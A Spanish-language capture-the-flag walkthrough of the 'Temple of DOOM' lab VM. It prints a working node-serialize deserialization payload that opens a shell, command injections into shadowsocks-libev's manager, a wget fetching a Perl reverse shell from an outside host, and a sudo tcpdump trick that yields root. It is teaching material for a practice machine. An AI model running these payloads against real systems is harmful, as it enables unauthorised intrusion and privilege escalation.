Descripcion
[+] A CTF created by https://twitter.com/0katz
[+] Difficulty: Easy/Intermediate
[+] Tested in VirtualBox
[+] Note: 2 ways to get root!
[mirror 1] https://download.pinkysplanet.net/VM/temple-of-DOOM-v1.ova
[mirror 2] https://download.vulnhub.com/templeofdoom/temple-of-DOOM-v1.ova.torrent
Indice
Enumeration
Una vez localizada la maquina con netdiscover , fing o cualquier otra herramienta, le lanzamos un nmap
|
1 2 3 4 5 6 7 8 9 |
# nmap -Pn -p- -sV -oN nmap.txt 192.168.1.139 Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-20 00:07 CEST Nmap scan report for 192.168.1.139 Host is up (0.00011s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.7 (protocol 2.0) 666/tcp open http Node.js Express framework MAC Address: 08:00:27:BB:24:1C (Oracle VirtualBox virtual NIC) |
Vemos que tiene un Node.js Express framework funcionando en el puerto 666 , visitamos la url http://192.168.1.139:666/ y nos encontramos esto :
pero… si volvemos a visitar la web de nuevo, refrescando la página, nos encontramos con …
investigando un poco me encuentro con el fallo bastante bien documentado y explicado :
https://blog.websecurify.com/2017/02/hacking-node-serialize.html
https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/
Deserializ4me
Para explotar este fallo necesitaremos capturar la cookie con burp y modificarla, reenviarla e inyectar nuestro RCE, vamos a ello!


Aquí tenemos el GET recibido en burp

Lo enviamos a repeater

Seleccionamos el valor de la cookie «profile» y lo enviamos a decoder, lo decodeamos en base64 y obtenemos algunos datos interesantes..

Ahora vamos a modificar esa cookie para inyectar nuestro payload a continuación y la volvemos a codear a base64:
|
1 |
{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","exec":"_$$ND_FUNC$$_require('http').ServerResponse.prototype.end = (function (end) {\r\n return function () {\r\n if (this.socket._httpMessage.req.query.x === 'pax0r') {\r\n ['close', 'connect', 'data', 'drain', 'end', 'error', 'lookup', 'timeout', ''].forEach(this.socket.removeAllListeners.bind(this.socket))\r\n var cp = require('child_process')\r\n var net = require('net')\r\n var sh = cp.spawn('/bin/sh')\r\n sh.stdout.pipe(this.socket)\r\n sh.stderr.pipe(this.socket)\r\n this.socket.pipe(sh.stdin)\r\n } else {\r\n end.apply(this, arguments)\r\n }\r\n }\r\n})(require('http').ServerResponse.prototype.end)"} |
|
1 |
eyJ1c2VybmFtZSI6IkFkbWluIiwiY3NyZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdnZGdjaGp3bnphMGw9IiwiZXhlYyI6Il8kJE5EX0ZVTkMkJF9yZXF1aXJlKCdodHRwJykuU2VydmVyUmVzcG9uc2UucHJvdG90eXBlLmVuZCA9IChmdW5jdGlvbiAoZW5kKSB7XHJcbiByZXR1cm4gZnVuY3Rpb24gKCkge1xyXG4gaWYgKHRoaXMuc29ja2V0Ll9odHRwTWVzc2FnZS5yZXEucXVlcnkueCA9PT0gJ3BheDByJykge1xyXG4gWydjbG9zZScsICdjb25uZWN0JywgJ2RhdGEnLCAnZHJhaW4nLCAnZW5kJywgJ2Vycm9yJywgJ2xvb2t1cCcsICd0aW1lb3V0JywgJyddLmZvckVhY2godGhpcy5zb2NrZXQucmVtb3ZlQWxsTGlzdGVuZXJzLmJpbmQodGhpcy5zb2NrZXQpKVxyXG4gdmFyIGNwID0gcmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpXHJcbiB2YXIgbmV0ID0gcmVxdWlyZSgnbmV0JylcclxuIHZhciBzaCA9IGNwLnNwYXduKCcvYmluL3NoJylcclxuIHNoLnN0ZG91dC5waXBlKHRoaXMuc29ja2V0KVxyXG4gc2guc3RkZXJyLnBpcGUodGhpcy5zb2NrZXQpXHJcbiB0aGlzLnNvY2tldC5waXBlKHNoLnN0ZGluKVxyXG4gfSBlbHNlIHtcclxuIGVuZC5hcHBseSh0aGlzLCBhcmd1bWVudHMpXHJcbiB9XHJcbiB9XHJcbn0pKHJlcXVpcmUoJ2h0dHAnKS5TZXJ2ZXJSZXNwb25zZS5wcm90b3R5cGUuZW5kKSJ9 |
Nos vamos a repeater, inyectamos en la cookie profile y go!!
hemos recibido un «hello admin» , veamos si ha funcionado nuestro payload conectandonos a la maquina con netcat
|
1 2 3 4 5 |
# nc 192.168.1.139 666 GET /?x=pax0r HTTP/1.1 id uid=1001(nodeadmin) gid=1001(nodeadmin) groups=1001(nodeadmin) |
Perfecto! estamos dentro! Ahora escalemos privilegios…
Fireman
Lectura recomendada : https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
Después de estar un rato mirando la maquina en local y el sistema de archivos, me doy cuenta que tenemos dos usuarios , fireman y nodeadmin (nuestro usuario ahora mismo) y mirando los procesos en ejecucion veo que fireman tiene un proceso llamado ss-manager
|
1 2 3 4 |
# ps aux |grep fireman root 828 0.0 0.1 301464 4460 ? S 18:55 0:00 su fireman -c /usr/local/bin/ss-manager fireman 833 0.0 0.0 37060 3764 ? Ss 18:55 0:00 /usr/local/bin/ss-manager nodeadm+ 969 0.0 0.0 213788 1020 ? S 18:59 0:00 grep fireman |
Ejecuto ese binario para investigar un poco y es un proxy socks5 :
https://shadowsocks.org/en/index.html
https://github.com/shadowsocks/shadowsocks-libev
|
1 2 3 4 5 6 7 8 9 10 |
# /usr/local/bin/ss-manager --version 2018-07-19 19:01:11 ERROR: Unrecognized option: (null) shadowsocks-libev 3.1.0 maintained by Max Lv <max.c.lv@gmail.com> and Linus Yang <laokongzi@gmail.com> usage: ss-manager |
existe un fallo publicado para la version que corre esta maquina :
https://www.x41-dsec.de/lab/advisories/x41-2017-010-shadowsocks-libev/
Despues de leerlo y comprenderlo, procedemos a explotarlo
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
nc -u 127.0.0.1 8839 add: {"server_port":8003, "password":"test", "method":"||touch /tmp/lala||"} ok ls -alt /tmp total 4 drwxrwxrwt 11 root root 240 Jul 19 19:09 . -rw------- 1 fireman fireman 0 Jul 19 19:09 lala drwx------ 2 nodeadmin nodeadmin 60 Jul 19 18:55 .esd-1001 drwx------ 2 root root 60 Jul 19 18:55 .esd-0 drwx------ 3 root root 60 Jul 19 18:55 systemd-private-b95b728a43e3415790dd0f6080f5912b-chronyd.service-MNBY06 drwx------ 3 root root 60 Jul 19 18:55 systemd-private-b95b728a43e3415790dd0f6080f5912b-rtkit-daemon.service-TxTj8U drwxrwxrwt 2 root root 40 Jul 19 18:55 .Test-unix drwxrwxrwt 2 root root 40 Jul 19 18:55 .font-unix drwxrwxrwt 2 root root 40 Jul 19 18:55 .ICE-unix drwxrwxrwt 2 root root 40 Jul 19 18:55 .X11-unix drwxrwxrwt 2 root root 40 Jul 19 18:55 .XIM-unix dr-xr-xr-x. 18 root root 4096 May 30 18:43 .. |
w0w! podemos escribir con los permisos del usuario fireman! y … ¿qué podemos hacer con esto?
Pues después de probar varias cosas decido averiguar si fireman tiene permisos en el archivo /etc/sudoers.
Volvemos a inyectar otro payload para tal fin
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
nc -u 127.0.0.1 8839 add: {"server_port":8003, "password":"test", "method":"||sudo -l > /tmp/lala;chmod 777 /tmp/lala||"} ok cat /tmp/lala Matching Defaults entries for fireman on 192: !visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User fireman may run the following commands on 192: (ALL) NOPASSWD: /sbin/iptables (ALL) NOPASSWD: /usr/bin/nmcli (ALL) NOPASSWD: /usr/sbin/tcpdump |
Bingo! Tenemos tres aplicaciones con las que podemos usar sudo sin utilizar la contraseña.
Tras examinar las opciones e investigar en google, me encuentro con :
https://www.securusglobal.com/community/2014/03/17/how-i-got-root-with-sudo/
Parece ser que puedo escribir un script en un archivo y ejecutarlo con tcpdump con los permisos de sudo.
Se me ocurre descargar una reverse shell y ejecutarla contra una kali que escuche, esto nos debería enviar una shell con los permisos de root. Vamos a hacer el payload y lo averiguamos!
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 |
wget http://telis.edugraf.ufsc.br/apliques/2007/1/bertoldi/rshell.pl -O /tmp/r.pl --2018-07-19 19:34:45-- http://telis.edugraf.ufsc.br/apliques/2007/1/bertoldi/rshell.pl Resolving telis.edugraf.ufsc.br (telis.edugraf.ufsc.br)... 150.162.61.4 Connecting to telis.edugraf.ufsc.br (telis.edugraf.ufsc.br)|150.162.61.4|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 1156 (1.1K) [text/x-perl] Saving to: ‘/tmp/r.pl’ 0K . 100% 57.4M=0s 2018-07-19 19:34:46 (57.4 MB/s) - ‘/tmp/r.pl’ saved [1156/1156] echo $'perl /tmp/r.pl 192.168.1.132 7788' > /tmp/test chmod +x /tmp/test nc -u 127.0.0.1 8839 add: {"server_port":8003, "password":"test", "method":"||sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/test -Z root||"} ok |
y en la consola que teniamos a la escucha…
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 |
root@kali:~# nc -lvvp 7788 listening on [any] 7788 ... 192.168.1.139: inverse host lookup failed: Unknown host connect to [192.168.1.132] from (UNKNOWN) [192.168.1.139] 54332 id uid=0(root) gid=0(root) groups=0(root) cat /root/flag.txt [+] You're a soldier. [+] One of the best that the world could set against [+] the demonic invasion. +-----------------------------------------------------------------------------+ | | |\ -~ / \ / | |~~__ | \ | \/ /\ /| | -- | \ | / \ / \ / | | |~_| \ \___|/ \/ / | |--__ | -- |\________________________________/~~\~~| / \ / \ | | |~~--__ |~_|____|____|____|____|____|____|/ / \/|\ / \/ \/| | | |~--_|__|____|____|____|____|____|_/ /| |/ \ / \ / | |___|______|__|_||____|____|____|____|____|__[]/_|----| \/ \ / | | \mmmm : | _|___|____|____|____|____|____|___| /\| / \ / \ | | B :_--~~ |_|____|____|____|____|____|____| | |\/ \ / \ | | __--P : | / / / | \ / \ /\| |~~ | : | / ~~~ | \ / \ / | | | |/ .-. | /\ \ / | | | / | | |/ \ /\ | | | / | | -_ \ / \ | +-----------------------------------------------------------------------------+ | | /| | | 2 3 4 | /~~~~~\ | /| |_| .... ......... | | | ~|~ | % | | | ~J~ | | ~|~ % |_| .... ......... | | AMMO | HEALTH | 5 6 7 | \===/ | ARMOR |#| .... ......... | +-----------------------------------------------------------------------------+ FLAG: kre0cu4jl4rzjicpo1i7z5l1 [+] Congratulations on completing this VM & I hope you enjoyed my first boot2root. [+] You can follow me on twitter: @0katz [+] Thanks to the homie: @Pink_P4nther |
Conclusiones
Me ha gustado mucho esta maquina porque me ha obligado a repasar mis linux skills.
Espero que a vosotros también os guste!
Recordad que en la descripción nos comentaban que teniamos dos formas de obtener root.. tienes tu otra?
LoRKa .-

